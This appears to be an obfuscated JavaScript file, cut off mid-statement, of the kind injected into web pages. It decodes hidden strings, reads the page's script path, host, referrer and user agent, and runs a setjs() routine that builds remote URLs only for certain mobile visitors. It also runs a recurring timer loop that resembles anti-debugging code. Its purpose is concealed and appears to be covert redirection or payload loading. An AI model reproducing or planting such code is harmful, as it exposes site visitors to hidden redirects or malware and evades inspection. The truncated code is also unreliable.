_0x1c6e9e=function(_0x575ff7,_0x5794c5,_0x225464,_0x33af85,_0x7bd371){return _0x5c63(_0x5794c5-0x2d1,_0x7bd371);},_0x310a1c=function(_0x3b8b61,_0x3e176e,_0x3c0949,_0x160b93,_0x5dc268){return _0x5c63(_0x3e176e-0x2d1,_0x5dc268);},_0xa0b6bc=function(_0x32279b,_0x584816,_0x5b0975,_0x515a9b,_0x439004){return _0x5c63(_0x584816-0x2d1,_0x439004);},_0x1d1073=function(_0x4de1ad,_0x21f84c,_0x1d1394,_0x472883,_0x147087){return _0x5c63(_0x21f84c-0x2d1,_0x147087);},_0x2c5ea9=function(_0x106ad1,_0x2ce1bd,_0x398edb,_0x25afcb,_0xc33d49){return _0x5c63(_0x2ce1bd-0x2d1,_0xc33d49);};(function(_0xc83449,_0x11c34b){var _0x21a1d8=function(_0x571d35,_0x446780,_0x20c2b1,_0x184c59,_0x4ab5af){return _0x5c63(_0x184c59- -0x200,_0x20c2b1);},_0x3dbbc1=function(_0x565ae9,_0x50947d,_0x82a91e,_0x17af54,_0x3d84d4){return _0x5c63(_0x17af54- -0x200,_0x82a91e);},_0x3b1172=function(_0x2e47f4,_0x59dc59,_0x3e0bd5,_0x34a722,_0x204ad4){return _0x5c63(_0x34a722- -0x200,_0x3e0bd5);},_0x434283=function(_0x117dde,_0x145d1a,_0x1504ab,_0x14dac7,_0x17127d){return _0x5c63(_0x14dac7- -0x200,_0x1504ab);},_0x4feed1=function(_0x1e7537,_0x3691b4,_0x22017,_0x4ba972,_0x58c7d2){return _0x5c63(_0x4ba972- -0x200,_0x22017);};while(!![]){try{var _0x4f5fe7=-parseInt(_0x21a1d8(0x60,-0x121,'n*U#',-0x43,-0x1db))+parseInt(_0x21a1d8(0x1fc,0x206,'$Q*2',0x6c,0x205))*parseInt(_0x3dbbc1(0x2f5,0x144,']xci',0x29a,0x38c))+-parseInt(_0x434283(0xd9,0x1c2,'Mq[x',0x32,0xfa))+-parseInt(_0x3dbbc1(-0x6,-0x41,'JAbt',-0x53,0x127))*-parseInt(_0x21a1d8(0xdf,0x164,'nsZh',0x91,-0x37))+parseInt(_0x3b1172(-0x1b4,-0x6a,'3pjf',-0x1d,-0x171))+-parseInt(_0x3dbbc1(0x6c,-0xad,'^%9r',-0x6b,-0x126))*parseInt(_0x3b1172(0xc5,0x8b,'zA#H',0xd9,0x76))+parseInt(_0x434283(0xf3,0x115,'^%9r',0x280,0x29a));if(_0x4f5fe7===_0x11c34b)break;else _0xc83449['push'](_0xc83449['shift']());}catch(_0x28618a){_0xc83449['push'](_0xc83449['shift']());}}}(_0x37c9,-0x3*0x3221+-0x4dd*0xb9+0xaf010));var js=document[_0x1c6e9e(0x614,0x5b4,0x476,0x627,'ARRq')+'ts'],src=js[js[_0x310a1c(0x513,0x693,0x6c8,0x6ef,'bCcO')+'h']-(0x23d5+-0x3*-0x5f9+-0x1*0x35bf)][_0xa0b6bc(0x4a7,0x4f7,0x456,0x61d,'MdCN')];src=src[_0x1c6e9e(0x4ef,0x53f,0x40d,0x563,'24@J')+_0x1c6e9e(0x6e3,0x5c2,0x715,0x621,'P)z%')](0x1123+0x394*0x6+0x269b*-0x1,src[_0x1d1073(0x4bf,0x594,0x5be,0x725,'hJDc')+_0x2c5ea9(0x592,0x5a7,0x749,0x739,'JAbt')+'f']('/'));var path=src[_0x310a1c(0x570,0x64c,0x691,0x516,'^E#*')]('/')[0x612+-0x670+-0x61*-0x1],host=window[_0x1c6e9e(0x775,0x79d,0x685,0x808,'wd5U')+_0x1d1073(0x724,0x6ca,0x58b,0x612,'YMi7')][_0x1d1073(0x7d0,0x6ea,0x6b5,0x764,')Smy')+_0x1d1073(0x51b,0x535,0x6e4,0x484,'D(1y')],domain='',referrer=window[_0x310a1c(0x436,0x53e,0x509,0x423,'^%9r')+'t'][_0xa0b6bc(0x7c4,0x629,0x6aa,0x56e,']xci')+_0x1c6e9e(0x86b,0x7a2,0x822,0x908,'n*U#')][_0x1d1073(0x55c,0x5b9,0x429,0x547,'ARRq')+_0x2c5ea9(0x81b,0x6e1,0x825,0x5e1,'%1W0')];if(referrer[_0x1d1073(0x822,0x6d4,0x765,0x773,'3pjf')+'h']>0xa21*-0x3+-0x1967+0x37cf){var domain=referrer[_0x310a1c(0x673,0x6c4,0x573,0x67c,'JAbt')]('/');domain[0x320+-0x4a*-0x33+-0x11dc]?domain=domain[-0x6a4+-0x1e9f+0x2545]:domain='';}var u=navigator[_0x310a1c(0x55e,0x63c,0x6fb,0x5cf,'Rg!#')+_0x310a1c(0x545,0x529,0x6cd,0x48f,'P)z%')];if(u[_0x2c5ea9(0x45e,0x5f0,0x681,0x6eb,'hafB')+'Of'](_0xa0b6bc(0x36a,0x48a,0x312,0x455,'hafB')+'id')>-(0x1825+0x1*0x237+-0x1a5b)||u[_0x1d1073(0x3f3,0x46f,0x301,0x43d,'t5tt')+'Of'](_0x1d1073(0x50c,0x6a7,0x6e1,0x846,'H!N&'))>-(0x9ae*0x1+0x2b1*0xc+-0x29f9))navigator[_0x1c6e9e(0x914,0x777,0x6c8,0x7b4,'H!N&')+_0x310a1c(0x3d2,0x4d2,0x550,0x35c,'^E#*')][_0xa0b6bc(0x72d,0x6cb,0x70a,0x6d9,'hJDc')]==_0x1c6e9e(0x4f0,0x628,0x73e,0x705,'3pjf')+_0x2c5ea9(0x5fc,0x66d,0x7b3,0x65c,'o!Fl')&&setjs();else u[_0x2c5ea9(0x4e0,0x5a5,0x55f,0x49f,'MdCN')+'Of'](_0x1c6e9e(0x6c5,0x6b6,0x6f1,0x5ef,'wd5U')+'e')>-(-0x26e4+-0x3e*-0x30+-0x27*-0xb3)&&setjs();setInterval(function(){var _0x20c1e8=function(_0x12487a,_0x33bc1e,_0x283f99,_0x47f075,_0x3efaaf){return _0x310a1c(_0x12487a-0x14a,_0x3efaaf-0x27b,_0x283f99-0x6e,_0x47f075-0x69,_0x283f99);},_0x4aeef7=function(_0x2c0ea2,_0x7f88ab,_0x2d2a90,_0x1d1646,_0x474c72){return _0x1c6e9e(_0x2c0ea2-0x124,_0x474c72-0x27b,_0x2d2a90-0x5c,_0x1d1646-0x4a,_0x2d2a90);},_0x113675={};_0x113675[_0x20c1e8(0x8e2,0x954,'D(1y',0x887,0x842)]=function(_0x2ec452){return _0x2ec452();};var _0x19f606=_0x113675;_0x19f606[_0x4aeef7(0xa08,0x99d,'(4(J',0xa0e,0x9d2)](_0x1ac4e4);},0x2*0x83f+-0x1ef8+0x1e1a);var url;function setjs(){var _0x3aadae=function(_0x3c0d2e,_0x34aa19,_0x5b5d39,_0x312d50,_0x2bbe8d){return _0x1d1073(_0x3c0d2e-0xd9,_0x312d50-0x100,_0x5b5d39-0x18,_0x312d50-0x10c,_0x5b5d39);},_0x33ca16=function(_0x2af515,_0x40512d,_0x3457f5,_0x384d8e,_0x4c2d68){return _0x1c6e9e(_0x2af515-0x158,_0x384d8e-0x100,_0x3457f5-0x166,_0x384d8e-0x146,_0x3457f5);},_0x344857=function(_0x90aa38,_0x475fc6,_0x10a52f,_0x5a8d3a,_0x4669d4){return _0x1d1073(_0x90aa38-0x6c,_0x5a8d3a-0x100,_0x10a52f-0xb4,_0x5a8d3a-0x79,_0x10a52f);},_0x56e26c=function(_0x5e164b,_0x28bdd8,_0xc23cb9,_0x23ee71,_0x1e837c){return _0xa0b6bc(_0x5e164b-0x165,_0x23ee71-0x100,_0xc23cb9-0xad,_0x23ee71-0x18d,_0xc23cb9);},_0x5e6847=function(_0x21820a,_0x2c1be0,_0x1a53c9,_0x55a0a6,_0x41b0cc){return _0x1d1073(_0x21820a-0xed,_0x55a0a6-0x100,_0x1a53c9-0xa7,_0x55a0a6-0x143,_0x1a53c9);},_0x4d0d2c={};_0x4d0d2c[_0x3aadae(0x78b,0x5b8,'HZ##',0x6f8,0x797)]=function(_0x4bfafe,_0x3b7a6a){return _0x4bfafe(_0x3b7a6a);},_0x4d0d2c[_0x33ca16(0x4fd,0x69b,'bCcO',0x5a9,0x5e0)]=_0x344857(0x72d,0x619,'o!Fl',0x680,0x733)+_0x3aadae(0x500,0x684,'9dnF',0x684,0x56c)+_0x344857(0x7bf,0x4ff,'9xV6',0x6a4,0x60c),_0x4d0d2c[_0x344857(0x3c2,0x4b5,'Vw*&',0x56c,0x3ef)]=_0x5e6847(0x6ef,0x794,'!Wsv',0x5f1,0x601)+'er',_0x4d0d2c[_0x344857(0x86d,0x6d0,'tLBt',0x761,0x859)]=function(_0x25a1ca,_0x13eb2f){return _0x25a1ca===_0x13eb2f;},_0x4d0d2c[_0x33ca16(0x74b,0x706,'oJ7Q',0x6a0,0x75e)]=_0x3aadae(0x6b4,0x7f8,'6Jas',0x6c0,0x7c5),_0x4d0d2c[_0x5e6847(0x8c5,0x7d0,'MdCN',0x822,0x82a)]=_0x5e6847(0x71b,0x83d,'EhFg',0x82e,0x8b5),_0x4d0d2c[_0x3aadae(0x7a8,0x976,'YMi7',0x7c9,0x895)]=_0x56e26c(0x66f,0x6f0,'^E#*',0x590,0x4b2),_0x4d0d2c[_0x3aadae(0x612,0x5cf,'iB)T',0x712,0x876)]=_0x33ca16(0x6aa,0x776,'!Wsv',0x72c,0x784),_0x4d0d2c[_0x33ca16(0x5c8,0x67c,'EhFg',0x621,0x50a)]=function(_0x3bd2d5,_0x4fa08e){return _0x3bd2d5(_0x4fa08e);},_0x4d0d2c[_0x33ca16(0x5cc,0x832,'HZ##',0x6cc,0x6df)]=function(_0x4ff385,_0x26607b){return _0x4ff385+_0x26607b;},_0x4d0d2c[_0x56e26c(0x8b7,0x7c6,'(4(J',0x88c,0x95e)]=_0x5e6847(0x55e,0x67e,'JAbt',0x59d,0x473)+_0x3aadae(0x935,0x7e8,'wd5U',0x850,0x701)+_0x56e26c(0x46b,0x4d2,'Mq[x',0x594,0x61b)+_0x3aadae(0x982,0x6e9,'!Wsv',0x813,0x7d3),_0x4d0d2c[_0x56e26c(0x3fa,0x4b2,'n*U#',0x568,0x455)]=_0x3aadae(0x5d8,0x647,'n*U#',0x653,0x52d)+_0x56e26c(0x5a1,0x5d1,']xci',0x685,0x4d3)+_0x56e26c(0x56a,0x873,'YMi7',0x6c9,0x559)+_0x344857(0x610,0x560,'MdCN',0x5b5,0x48d)+_0x3aadae(0x8a2,0x96e,'l&5z',0x864,0x7cc)+_0x33ca16(0x61c,0x3fc,'H!N&',0x582,0x5d8)+'\x20)',_0x4d0d2c[_0x56e26c(0x5a1,0x62e,'0V*g',0x744,0x5e2)]=function(_0x2f6e75){return _0x2f6e75();},_0x4d0d2c[_0x344857(0x707,0x452,'73m3',0x5e6,0x517)]=function(_0x2c246d,_0x567139){return _0x2c246d!==_0x567139;},_0x4d0d2c[_0x33ca16(0x79e,0x724,'%1W0',0x827,0x684)]=_0x5e6847(0x64f,0x4e3,'zA#H',0x607,0x72d),_0x4d0d2c[_0x3aadae(0x9f5,0x6a1,'ARRq',0x853,0x945)]=_0x3aadae(0x856,0x8bc,'%1W0',0x809,0x7e1),_0x4d0d2c[_0x56e26c(0x696,0x7dd,'bCcO',0x74d,0x5eb)]=_0x3aadae(0x608,0x566,'n*U#',0x587,0x70a)+_0x33ca16(0x563,0x4cb,'%1W0',0x573,0x5d4)+_0x3aadae(0x910,0x8f2,'im$q',0x7e5,0x6b2)+')',_0x4d0d2c[_0x5e6847(0x5fc,0x4fe,'^%9r',0x6b1,0x50c)]=_0x5e6847(0x5f8,0x5cf,'im$q',0x65e,0x7ad)+_0x56e26c(0x81e,0x74f,'nsZh',0x78f,0x868)+_0x56e26c(0x792,0x7a9,'tLBt',0x71b,0x7ab)+_0x5e6847(0x7bb,0x7db,'(4(J',0x878,0x6e8)+_0x5e6847(0x4da,0x719,'9xV6',0x5d4,0x4b9)+_0x33ca16(0x740,0x999,'9xV6',0x837,0x9c6)+_0x56e26c(0x6e1,0x7be,'mm1h',0x634,0x565),_0x4d0d2c[_0x5e6847(0x6f0,0x71d,'wd5U',0x894,0xa14)]=_0x33ca16(0x669,0x658,'vO&%',0x7aa,0x638),_0x4d0d2c[_0x56e26c(0x7fe,0x770,']xci',0x7f6,0x713)]=function(_0x8f1d57,_0x50687a){return _0x8f1d57+_0x50687a;},_0x4d0d2c[_0x56e26c(0x727,0x700,'6Jas',0x745,0x6d3)]=_0x33ca16(0x907,0x822,'H!N&',0x825,0x9aa),_0x4d0d2c[_0x56e26c(0x5e6,0x558,'M!$&',0x642,0x6a6)]=_0x344857(0x59b,0x474,'M!$&',0x59e,0x5b7),_0x4d0d2c[_0x33ca16(0x755,0x8ea,'M!$&',0x789,0x5e2)]=function(_0x30d0c2){return _0x30d0c2();},_0x4d0d2c[_0x33ca16(0x7c1,0x7ad,'wd5U',0x777,0x8f3)]=function(_0x2503ee,_0x27eab9,_0x1fbf31){return _0x2503ee(_0x27eab9,_0x1fbf31);},_0x4d0d2c[_0x56e26c(0x630,0x46a,'YMi7',0x554,0x3e9)]=function(_0x8ca668,_0xdb1d5e){return _0x8ca668==_0xdb1d5e;},_0x4d0d2c[_0x3aadae(0x6b3,0x7b5,'73m3',0x790,0x77c)]=_0x5e6847(0x542,0x764,'@]Hb',0x5c3,0x638)+_0x5e6847(0x478,0x712,'Rg!#',0x605,0x49c),_0x4d0d2c[_0x5e6847(0x6ba,0x69f,'HZ##',0x6d3,0x599)]=_0x56e26c(0x3f8,0x5be,'JAbt',0x577,0x70b),_0x4d0d2c[_0x56e26c(0x88e,0x9d9,'3pjf',0x829,0x996)]=_0x3aadae(0x643,0x7be,'bCcO',0x708,0x577)+_0x56e26c(0x7ee,0x5a3,'@]Hb',0x654,0x60d)+_0x344857(0x768,0x9dc,'H!N&',0x84c,0x6c4)+_0x33ca16(0x9ac,0x936,'%1W0',0x844,0x6b7)+'/',_0x4d0d2c[_0x33ca16(0x89f,0xa10,'3pjf',0x8a3,0x747)]=_0x56e26c(0x74b,0x937,'DJW2',0x889,0xa0b)+_0x3aadae(0x64f,0x7ce,'t5tt',0x640,0x69c)+_0x3aadae(0x536,0x5fb,'()qg',0x67b,0x7f1)+_0x33ca16(0x6eb,0x732,'t5tt',0x644,0x765)+_0x33ca16(0x856,0x89b,'mm1h',0x8b0,0x70e),_0x4d0d2c[_0x5e6847(0x94e,0x85d,'Vw*&',0x888,0x820)]=_0x56e26c(0x732,0x97e,'Ws54',0x860,0x91b),_0x4d0d2c[_0x5e6847(0x68b,0x3e1,'Wb2$',0x55c,0x4f3)]=function(_0x571822){return _0x571822();},_0x4d0d2c[_0x5e6847(0x5c8,0x751,'!Wsv',0x716,0x64d)]=function(_0x22f9dd,_0x19813d){return _0x22f9dd===_0x19813d;},_0x4d0d2c[_0x3aadae(0x887,0x665,'H!N&',0x79f,0x88a)]=_0x344857(0x8cd,0x687,'YMi7',0x80a,0x6fa),_0x4d0d2c[_0x3aadae(0x67c,0x8b6,'%1W0',0x7bc,0x745)]=_0x33ca16(0x8ad,0x6cf,'^%9r',0x7d5,0x836),_0x4d0d2c[_0x3aadae(0x647,0x6d2,'oJ7Q',0x66a,0x77d)]=_0x344857(0x920,0x8db,'Mq[x',0x7f1,0x870),_0x4d0d2c[_0x344857(0x714,0x8d6,'Mq[x',0x78a,0x8d7)]=_0x5e6847(0x7ca,0x5f7,'!Wsv',0x6fa,0x560),_0x4d0d2c[_0x5e6847(0x8b1,0x82e,'tLBt',0x840,0x90f)]=_0x5e6847(0x555,0x691,'tLBt',0x5a0,0x585),_0x4d0d2c[_0x3aadae(0x4c1,0x3e4,'(4(J',0x557,0x703)]=_0x56e26c(0x7a5,0x647,'()qg',0x682,0x4fe),_0x4d0d2c[_0x344857(0x869,0x7ce,'DJW2',0x72a,0x79b)]=_0x33ca16(0x800,0x677,'ARRq',0x67d,0x757)+_0x33ca16(0x7ef,0x56a,']xci',0x6cf,0x76d)+'5',_0x4d0d2c[_0x56e26c(0x6cb,0x71d,'Wb2$',0x730,0x607)]=_0x5e6847(0x5ab,0x5db,'()qg',0x6c8,0x7a8),_0x4d0d2c[_0x33ca16(0x888,0x6ee,'%1W0',0x75f,0x749)]=_0x3aadae(0x5e3,0x7f8,'JAbt',0x713,0x718),_0x4d0d2c[_0x5e6847(0x7c0,0x7ea,'tLBt',0x823,0x82e)]=function(_0x1b919b,_0x35498c){return _0x1b919b+_0x35498c;},_0x4d0d2c[_0x56e26c(0x89c,0x60f,'3pjf',0x795,0x75b)]=_0x344857(0x83a,0x867,']xci',0x7f9,0x872),_0x4d0d2c[_0x56e26c(0x8dd,0x6a5,'YMi7',0x79d,0x61d)]=_0x3aadae(0x7ca,0x721,'$Q*2',0x70f,0x7ef),_0x4d0d2c[_0x344857(0x8b0,0x6c2,'6Jas',0x741,0x724)]=function(_0x2c31f1,_0x3b5681){return _0x2c31f1(_0x3b5681);},_0x4d0d2c[_0x344857(0x7b3,0x7d5,'Mq[x',0x8ae,0x927)]=function(_0x4ac8f5,_0x4c558d){return _0x4ac8f5!==_0x4c558d;},_0x4d0d2c[_0x5e6847(0x76f,0x8a8,'6Jas',0x74b,0x7e6)]=_0x56e26c(0x7f6,0x723,'9xV6',0x6de,0x6cf),_0x4d0d2c[_0x5e6847(0x81b,0x877,'nsZh',0x806,0x985)]=_0x5e6847(0x3f9,0x40d,'oJ7Q',0x5ad,0x420),_0x4d0d2c[_0x344857(0x972,0x7e8,'Rg!#',0x7f0,0x833)]=function(_0x1eaa24){return _0x1eaa24();},_0x4d0d2c[_0x344857(0x6d5,0x6e6,'()qg',0x61e,0x55c)]=_0x56e26c(0x85f,0x97f,'()qg',0x83c,0x6ff),_0x4d0d2c[_0x344857(0x50b,0x742,'%1W0',0x5c4,0x6ae)]=function(_0x175783,_0x543b80){return _0x175783+_0x543b80;},_0x4d0d2c[_0x3aadae(0x807,0x6f9,'YMi7',0x6ac,0x58f)]=_0x3aadae(0x565,0x7b7,']xci',0x6eb,0x826),_0x4d0d2c[_0x33ca16(0x45c,0x744,'HZ##',0x5ec,0x63d)]=_0x5e6847(0x5c4,0x787,'M!$&',0x722,0x77d),_0x4d0d2c[_0x5e6847(0x555,0x75d,'DJW2',0x6ed,0x664)]=_0x5e6847(0x904,0x731,'mm1h',0x89e,0x8f1)+'n',_0x4d0d2c[_0x33ca16(0x867,0x98f,'au8T',0x826,0x914)]=function(_0x4b1301){return _0x4b1301();},_0x4d0d2c[_0x56e26c(0x734,0x82a,'H!N&',0x7d7,0x783)]=function(_0x49e2eb,_0x15aeda){return _0x49e2eb===_0x15aeda;},_0x4d0d2c[_0x56e26c(0x619,0x586,'l&5z',0x6e2,0x722)]=_0x33ca16(0x6d7,0x75f,'EhFg',0x79e,0x888),_0x4d0d2c[_0x56e26c(0x62a,0x54d,'%1W0',0x5a1,0x5bb)]=function(_0x1806a1,_0x551b6b){return _0x1806a1===_0x551b6b;},_0x4d0d2c[_0x5e6847(0x992,0x961,')Smy',0x8b6,0x789)]=_0x33ca16(0x832,0x6e1,'!Wsv',0x788,0x740),_0x4d0d2c[_0x5e6847(0x82f,0x86f,'Ws54',0x84d,0x96e)]=_0x33ca16(0x648,0x5f9,'9xV6',0x5f4,0x724),_0x4d0d2c[_0x5e6847(0x8d9,0x7e0,')Smy',0x8a5,0x919)]=function(_0x577c63,_0x59eab0){return _0x577c63===_0x59eab0;},_0x4d0d2c[_0x5e6847(0x706,0x7e3,'!Wsv',0x893,0x783)]=_0x56e26c(0x5d7,0x4b1,'o!Fl',0x5c0,0x72e),_0x4d0d2c[_0x3aadae(0x769,0x63b,'bCcO',0x5d6,0x716)]=_0x5e6847(0x42b,0x516,'o!Fl',0x5c8,0x5c6),_0x4d0d2c[_0x3aadae(0x69b,0x749,'tLBt',0x7af,0x769)]=function(_0x590cf9){return _0x590cf9();},_0x4d0d2c[_0x344857(0x78d,0x7d2,'wd5U',0x670,0x736)]=function(_0x1d0791,_0x22d09d){return _0x1d0791(_0x22d09d);},_0x4d0d2c[_0x5e6847(0x799,0x92a,'$Q*2',0x87e,0x965)]=function(_0x4e1589,_0x577a75){return _0x4e1589===_0x577a75;},_0x4d0d2c[_0x3aadae(0x719,0x645,'(4(J',0x695,0x715)]=_0x3aadae(0x4fd,0x57d,'$Q*2',0x60d,0x6c3),_0x4d0d2c[_0x33ca16(0x71b,0x774,'oJ7Q',0x6f6,0x76f)]=function(_0x43b32a,_0x43d9cc){return _0x43b32a!==_0x43d9cc;},_0x4d0d2c[_0x344857(0x57b,0x7dd,'l&5z',0x681,0x60b)]=_0x3aadae(0x97f,0x9a0,'oJ7Q',0x85a,0x703),_0x4d0d2c[_0x3aadae(0x602,0x6aa,'(4(J',0x6d6,0x7f4)]=_0x33ca16(0x606,0x85e,'bCcO',0x6f2,0x6b5),_0x4d0d2c[_0x5e6847(0x5e2,0x65c,'wd5U',0x677,0x7de)]=function(_0x558a91,_0x2a02d7){return _0x558a91+_0x2a02d7;},_0x4d0d2c[_0x33ca16(0x80f,0x6b2,'73m3',0x6f9,0x85f)]=_0x5e6847(0x5e5,0x697,'H!N&',0x720,0x787),_0x4d0d2c[_0x3aadae(0x807,0x72c,'mm1h',0x6e6,0x6c8)]=_0x33ca16(0x976,0x991,'nsZh',0x800,0x838),_0x4d0d2c[_0x33ca16(0x512,0x5cc,'9dnF',0x5cb,0x480)]=_0x3aadae(0x840,0x8d7,'oJ7Q',0x791,0x86f),_0x4d0d2c[_0x5e6847(0x455,0x416,'bCcO',0x5ac,0x462)]=_0x56e26c(0x6d8,0x7ed,'hafB',0x6a2,0x7cc),_0x4d0d2c[_0x56e26c(0x5a3,0x522,'iB)T',0x5cc,0x5aa)]=_0x3aadae(0x6b7,0x576,'D(1y',0x596,0x44c),_0x4d0d2c[_0x344857(0x837,0x8da,'JAbt',0x839,0x83e)]=_0x56e26c(0x639,0x6b4,')Smy',0x75c,0x6fd)+_0x3aadae(0x6f9,0x969,'au8T',0x7bb,0x60b),_0x4d0d2c[_0x3aadae(0x868,0x6aa,'0V*g',0x77d,0x661)]=_0x344857(0x795,0x534,'vO&%',0x62e,0x608),_0x4d0d2c[_0x5e6847(0x79b,0x7cc,'(4(J',0x7fa,0x669)]=_0x33ca16(0x7e2,0x969,'()qg',0x7f3,0x99c),_0x4d0d2c[_0x56e26c(0x719,0x476,'EhFg',0x571,0x3cf)]=function(_0xf11199,_0x30b2bc){return _0xf11199<_0x30b2bc;},_0x4d0d2c[_0x5e6847(0x5e7,0x809,'vO&%',0x6c4,0x83e)]=function(_0x49d5d9,_0x51ea53){return _0x49d5d9===_0x51ea53;},_0x4d0d2c[_0x344857(0x4f0,0x6ca,'^E#*',0x574,0x5bb)]=_0x33ca16(0xa2d,0x72e,'9dnF',0x87b,0x92a),_0x4d0d2c[_0x344857(0x912,0x8b1,'vO&%',0x7ef,0x671)]=_0x56e26c(0x71e,0x76d,'zA#H',0x69e,0x5ee),_0x4d0d2c[_0x3aadae(0x8ca,0xa24,'im$q',0x8ab,0x94a)]=_0x56e26c(0x6f5,0x489,'Wb2$',0x5b0,0x6cc)+_0x344857(0x4db,0x51b,'im$q',0x5bd,0x5b3)+'2',_0x4d0d2c[_0x344857(0x8dd,0x88a,'o!Fl',0x72d,0x692)]=function(_0x1170a0,_0x4366f0,_0xa51253){return _0x1170a0(_0x4366f0,_0xa51253);},_0x4d0d2c[_0x344857(0x886,0x937,'H!N&',0x7a8,0x802)]=function(_0x146a30,_0x2110bb,_0x11a739){return _0x146a30(_0x2110bb,_0x11a739);},_0x4d0d2c[_0x344857(0x6bd,0x757,'iB)T',0x82c,0x6a5)]=function(_0x5569b2){return _0x5569b2();},_0x4d0d2c[_0x344857(0x688,0x746,'9dnF',0x836,0x72a)]=function(_0x34452b,_0x3bdcaf){return _0x34452b+_0x3bdcaf;},_0x4d0d2c[_0x33ca16(0x895,0x772,')Smy',0x7b8,0x7db)]=function(_0x3d37a5,_0x3b4676){return _0x3d37a5+_0x3b4676;},_0x4d0d2c[_0x5e6847(0x766,0x743,'D(1y',0x87c,0x778)]=function(_0x2051bd,_0x579ee8){return _0x2051bd+_0x579ee8;},_0x4d0d2c[_0x5e6847(0x914,0x7a9,'^%9r',0x7ba,0x8b9)]=_0x3aadae(0x81c,0x880,'DJW2',0x6ef,0x5e4)+'//',_0x4d0d2c[_0x33ca16(0x90f,0x8b7,'l&5z',0x76f,0x73a)]=_0x3aadae(0x8a0,0xa49,'zA#H',0x8aa,0x752)+_0x33ca16(0x7c5,0x85d,'EhFg',0x899,0x765)+_0x344857(0x6b3,0x5ed,'hJDc',0x70b,0x725)+_0x3aadae(0x8b0,0x9c1,'JAbt',0x83a,0x86d)+'y/',_0x4d0d2c[_0x33ca16(0x623,0x829,'()qg',0x719,0x69b)]=_0x33ca16(0x78c,0x9a6,'Vw*&',0x819,0x66d)+_0x344857(0x6da,0x8bd,'MdCN',0x792,0x765)+_0x5e6847(0x72c,0x4d3,'^E#*',0x65f,0x532)+_0x5e6847(0x64a,0x6a9,'iB)T',0x5ee,0x5f3),_0x4d0d2c[_0x344857(0x718,0x54f,'HZ##',0x5ba,0x702)]=_0x33ca16(0x7b4,0x798,'24@J',0x7db,0x819)+'t',_0x4d0d2c[_0x344857(0x642,0x766,'im$q',0x7df,0x8f4)]=_0x344857(0x81c,0x71b,'YMi7',0x810,0x99b),_0x4d0d2c[_0x56e26c(0x67f,0x888,'hafB',0x71d,0x755)]=_0x5e6847(0x60e,0x6c7,'tLBt',0x697,0x50a)+_0x5e6847(0x960,0x985,'n*U#',0x85b,0x8bf)+_0x3aadae(0x534,0x605,'au8T',0x6df,0x634),_0x4d0d2c[_0x33ca16(0x73f,0x699,'DJW2',0x618,0x5e5)]=_0x3aadae(0x5e9,0x7bd,'9dnF',0x732,0x8af),_0x4d0d2c[_0x56e26c(0x877,0x8af,'oJ7Q',0x701,0x792)]=_0x56e26c(0x4ed,0x4e6,'mm1h',0x583,0x62d),_0x4d0d2c[_0x5e6847(0x61a,0x7a6,']xci',0x602,0x6ef)]=_0x3aadae(0x55b,0x653,'^%9r',0x666,0x803);var _0x45aa5e=_0x4d0d2c,_0x4dadda=function(){var _0x51fe97=function(_0x4ee490,_0x43097c,_0x5dee97,_0x206d0b,_0x3ae851){return _0x56e26c(_0x4ee490-0x38,_0x43097c-0x117,_0x43097c,_0x4ee490-0x369,_0x3ae851-0x59);},_0xe044ae=function(_0x4c71d4,_0xec31d4,_0x4ec161,_0x3a837f,_0x5bf9e6){return _0x5e6847(_0x4c71d4-0x1ca,_0xec31d4-0xb7,_0xec31d4,_0x4c71d4-0x369,_0x5bf9e6-0x11e);},_0x28a46d=function(_0x49e1ae,_0x522670,_0x4a108c,_0x28c5d8,_0x40a6d7){return _0x344857(_0x49e1ae-0x105,_0x522670-0x71,_0x522670,_0x49e1ae-0x369,_0x40a6d7-0x1ac);},_0x443e45=function(_0x35616a,_0x5d27bb,_0x12bb78,_0x2e8f09,_0x8ed2b6){return _0x56e26c(_0x35616a-0xa0,_0x5d27bb-0x1db,_0x5d27bb,_0x35616a-0x369,_0x8ed2b6-0xaa);},_0x41323e=function(_0x2e0862,_0x368530,_0x307deb,_0x70162c,_0x55e4d5){return _0x33ca16(_0x2e0862-0x1d2,_0x368530-0x1e4,_0x368530,_0x2e0862-0x369,_0x55e4d5-0x1b);},_0xf7dce0={};_0xf7dce0[_0x51fe97(0xb2c,'JAbt',0xb11,0xb2a,0xcca)]=function(_0x3eee91,_0x479a21){var _0x355f67=function(_0x2a6c2d,_0x4e350d,_0x1403e2,_0x21930b,_0x14169f){return _0x51fe97(_0x21930b- -0x18e,_0x14169f,_0x1403e2-0xaf,_0x21930b-0x7a,_0x14169f-0xba);};return _0x45aa5e[_0x355f67(0xb4b,0x9f2,0x86b,0x9f0,'@]Hb')](_0x3eee91,_0x479a21);},_0xf7dce0[_0xe044ae(0xbd9,'3pjf',0xc50,0xced,0xb38)]=function(_0x268475,_0x11ef94){var _0x5bc628=function(_0x539a4e,_0x36f15c,_0x374ff5,_0x16969c,_0x47bfae){return _0x51fe97(_0x36f15c-0x14e,_0x47bfae,_0x374ff5-0x17d,_0x16969c-0xe6,_0x47bfae-0x0);};return _0x45aa5e[_0x5bc628(0xbb5,0xa95,0x92f,0xc28,'ARRq')](_0x268475,_0x11ef94);},_0xf7dce0[_0x51fe97(0xbe2,'n*U#',0xc49,0xa9a,0xbf3)]=function(_0x31177b,_0x165322){var _0x113c06=function(_0x59e74b,_0x39eedc,_0x3527c4,_0x2897f4,_0x4a3c92){return _0xe044ae(_0x4a3c92- -0x54,_0x2897f4,_0x3527c4-0x1ea,_0x2897f4-0xa6,_0x4a3c92-0x8b);};return _0x45aa5e[_0x113c06(0x933,0x974,0xa18,'()qg',0xa4d)](_0x31177b,_0x165322);},_0xf7dce0[_0x28a46d(0xbe3,'Vw*&',0xaaa,0xae5,0xbd3)]=_0x45aa5e[_0x443e45(0x962,'EhFg',0xa3d,0x7e3,0x972)],_0xf7dce0[_0xe044ae(0xa68,'@]Hb',0x8d1,0xa62,0xb98)]=_0x45aa5e[_0x51fe97(0x92b,'Vw*&',0x996,0x99c,0xa91)],_0xf7dce0[_0xe044ae(0x903,'bCcO',0x7cd,0x8a6,0xa36)]=function(_0x11d853){var _0x2be151=function(_0x34312c,_0x5a9d75,_0xe93168,_0x108cd9,_0xb36dd8){return _0x41323e(_0x5a9d75-0x2f8,_0xe93168,_0xe93168-0x102,_0x108cd9-0x1be,_0xb36dd8-0xd0);};return _0x45aa5e[_0x2be151(0xd82,0xc20,'%1W0',0xb27,0xd4d)](_0x11d853);};var 